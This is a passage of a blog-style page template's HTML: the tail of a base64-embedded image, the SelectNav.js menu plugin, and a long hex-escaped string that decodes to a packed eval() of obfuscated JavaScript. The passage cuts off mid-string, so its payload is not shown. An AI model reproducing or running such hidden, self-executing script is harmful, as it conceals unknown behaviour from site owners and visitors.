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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\